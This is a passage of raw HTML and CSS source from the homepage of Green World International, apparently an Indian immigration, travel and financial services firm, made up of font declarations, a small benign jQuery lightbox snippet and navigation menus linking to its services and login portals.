  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqHuLxpPQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqGuLxpPQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noax6Uj3zpmBOgbNpOqIuLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lCHCtBkw.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lZHCtBkw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lYHCtBkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fahkwang';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://greenworldin.in/wp-content/fonts/fahkwang/Noa26Uj3zpmBOgbNpOJ7m6lWHCs.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-40 wp-embed-responsive wp-theme-startbox wp-child-theme-startbox-child  no-mobile vlt-child-theme-version-1.0.0 vlt-theme-version-1.0.1 vlt-theme-startbox elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-40"> <script type="litespeed/javascript">(function($){if(!$){return}
function addDataAttribute($items){$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function(){if(/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)){this.dataset.elementorOpenLightbox='no'}})}
$(document).on('init.vpf',function(event,vpObject){if('vpf'!==event.namespace){return}
addDataAttribute(vpObject.$item)});$(document).on('addItems.vpf',function(event,vpObject,$items){if('vpf'!==event.namespace){return}
addDataAttribute($items)})})(window.jQuery)</script> <div class="container vlt-fake-container"></div>
<a class="skip-link screen-reader-text" href="#content">
Skip to content		</a><div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support"><div data-elementor-type="wp-post" data-elementor-id="3932" class="elementor elementor-3932"><section class="elementor-section elementor-top-section elementor-element elementor-element-38a144fb elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="38a144fb" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fe12514" data-id="4fe12514" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7a0e5078 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a0e5078" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64a8484d" data-id="64a8484d" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-63f8a37e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="63f8a37e" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://greenworldin.in/">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1024" height="190" data-src="https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1024x190.png.webp" class="attachment-large size-large wp-image-6458" alt="" data-srcset="https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1024x190.png.webp 1024w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-300x56.png.webp 300w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-768x142.png.webp 768w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1536x285.png.webp 1536w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-2048x380.png.webp 2048w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-500x93.png.webp 500w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-800x148.png.webp 800w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1280x237.png.webp 1280w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1920x356.png.webp 1920w" data-sizes="(max-width: 1024px) 100vw, 1024px" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-256b2f6d" data-id="256b2f6d" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-09d6130 elementor-widget elementor-widget-ekit-nav-menu" data-id="09d6130" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon=""
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-login-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-login-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-6493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6493 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://crm.greenworldin.in/" class="ekit-menu-nav-link">CRM</a></li><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://admissiontracker.in/login" class="ekit-menu-nav-link">Admission Tracker</a></li><li id="menu-item-8966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partnerlogin.giits.co.in/" class="ekit-menu-nav-link">Partner Login</a></li><li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partners.greenworldin.com/" class="ekit-menu-nav-link">E-seva Bazar</a></li><li id="menu-item-9372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9372 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/webinars/join-online-webinar/" class="ekit-menu-nav-link">Webinar</a></li></ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://greenworldin.in" target="" rel=""><img data-lazyloaded="1" src="[data-uri]" data-src="https://greenworldin.in/wp-content/uploads/2024/03/placeholder-661-1.png" title="" alt="" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div><div class="elementor-element elementor-element-582cf80 elementor-widget__width-initial elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="582cf80" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-2aaf9a15 elementor-widget__width-initial elementor-widget elementor-widget-ekit-nav-menu" data-id="2aaf9a15" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon=""
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-web-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-web-main-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-40 current_page_item menu-item-6502 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://greenworldin.in/" class="ekit-menu-nav-link active">Home</a></li><li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/about-us/" class="ekit-menu-nav-link">About</a></li><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="6514" class="elementor elementor-6514"><section class="elementor-section elementor-top-section elementor-element elementor-element-2ab6ae2b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ab6ae2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-590dc5cd" data-id="590dc5cd" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-34e7202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34e7202" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ce4c4d5" data-id="2ce4c4d5" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d8ea2fc elementor-widget elementor-widget-elementskit-heading" data-id="3d8ea2fc" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
SERVICES</h2></div></div></div></div><div class="elementor-element elementor-element-55220123 elementor-widget elementor-widget-elementskit-page-list" data-id="55220123" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://greenworldin.in/immigration/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Immigration Services</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://greenworldin.in/travel-and-visa" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Tours and Travels</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://greenworldin.in/online-services" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Online Services</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://greenworldin.in/banking-services" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Banking Services</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-415e49a" data-id="415e49a" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dd4263c elementor-widget elementor-widget-elementskit-heading" data-id="dd4263c" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
PROJECTS</h2></div></div></div></div><div class="elementor-element elementor-element-8440aa3 elementor-widget elementor-widget-elementskit-page-list" data-id="8440aa3" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://greenworldin.in/e-seva-bazar" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">E-SEVA Bazar</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://greenworldin.in/eduimmi-universe" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">EDUIMMI Universe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://greenworldin.in/cement-bazar" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">CEMENT Bazar</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://greenworldin.in/greenworld-finserv" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">GREENWORLD Finserv</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-fc93794 ekit_badge_left" href="https://greenworldin.in/greenworld-pay" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">GREENWORLD Pay</span>
</span></div>
</a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76c41d19" data-id="76c41d19" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9810708 elementor-widget elementor-widget-elementskit-heading" data-id="9810708" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--subtitle elementskit-section-subtitle  elementskit-style-border">
IT Products</h2></div></div></div></div><div class="elementor-element elementor-element-7e07f91 elementor-widget elementor-widget-elementskit-page-list" data-id="7e07f91" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://greenworldin.in/products" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Products</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li id="menu-item-7100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7100 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/careers/" class="ekit-menu-nav-link">Career</a></li><li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7634 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/events/" class="ekit-menu-nav-link">Events</a></li><li id="menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6504 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/contact-us/" class="ekit-menu-nav-link">Contact</a></li></ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://greenworldin.in" target="" rel=""><img data-lazyloaded="1" src="[data-uri]" data-src="https://greenworldin.in/wp-content/uploads/2024/03/placeholder-661-1.png" title="" alt="" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d597c5a elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d597c5a" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17cc635" data-id="17cc635" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-f20de46 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f20de46" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a2aa0c8" data-id="a2aa0c8" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19ccfe9 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="19ccfe9" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://greenworldin.in/">
<img data-lazyloaded="1" src="[data-uri]" width="2514" height="466" data-src="https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1.png" class="attachment-full size-full wp-image-6458" alt="" data-srcset="https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1.png 2514w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-300x56.png.webp 300w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1024x190.png.webp 1024w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-768x142.png.webp 768w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1536x285.png.webp 1536w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-2048x380.png.webp 2048w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-500x93.png.webp 500w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-800x148.png.webp 800w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1280x237.png.webp 1280w, https://greenworldin.in/wp-content/uploads/2024/03/green-world-international-1-1920x356.png.webp 1920w" data-sizes="(max-width: 2514px) 100vw, 2514px" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11c8dd5" data-id="11c8dd5" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1b5f6d5 elementor-widget elementor-widget-ekit-nav-menu" data-id="1b5f6d5" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><nav class="ekit-wid-con ekit_menu_responsive_tablet"
data-hamburger-icon=""
data-hamburger-icon-type="icon"
data-responsive-breakpoint="1024">
<button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-phone-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-phone-main-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-7010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-40 current_page_item menu-item-7010 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://greenworldin.in/" class="ekit-menu-nav-link active">Home</a></li><li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/about-us/" class="ekit-menu-nav-link">About</a></li><li id="menu-item-7013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7013 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7014 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7015 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/immigration/" class=" dropdown-item">Immigration Services</a><li id="menu-item-7016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7016 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/travel-and-visa/" class=" dropdown-item">Tours and Travels</a><li id="menu-item-7017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7017 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/online-services/" class=" dropdown-item">Online Services</a><li id="menu-item-7018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7018 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/banking-services/" class=" dropdown-item">Banking Services</a></ul><li id="menu-item-7019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7019 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Projects<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7020 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/e-seva-bazar/" class=" dropdown-item">E-SEVA Bazar</a><li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/eduimmi-universe/" class=" dropdown-item">EDUIMMI Universe</a><li id="menu-item-7022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7022 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/cement-bazar/" class=" dropdown-item">CEMENT Bazar</a><li id="menu-item-7023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/greenworld-finserv/" class=" dropdown-item">GREENWORLD Finserv</a><li id="menu-item-7024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/greenworld-pay/" class=" dropdown-item">GREENWORLD Pay</a></ul><li id="menu-item-7025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7025 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">IT Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7026 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/products/" class=" dropdown-item">Products</a></ul></ul></li><li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/careers/" class="ekit-menu-nav-link">Career</a></li><li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/events/" class="ekit-menu-nav-link">Events</a></li><li id="menu-item-7012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://greenworldin.in/contact-us/" class="ekit-menu-nav-link">Contact</a></li><li id="menu-item-8947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8947 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Logins<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-8948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://crm.greenworldin.in/" class=" dropdown-item">CRM</a><li id="menu-item-8949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://admissiontracker.in/login" class=" dropdown-item">Admission Tracker</a><li id="menu-item-8950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partnerlogin.giits.co.in/" class=" dropdown-item">Partner Login</a><li id="menu-item-8951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8951 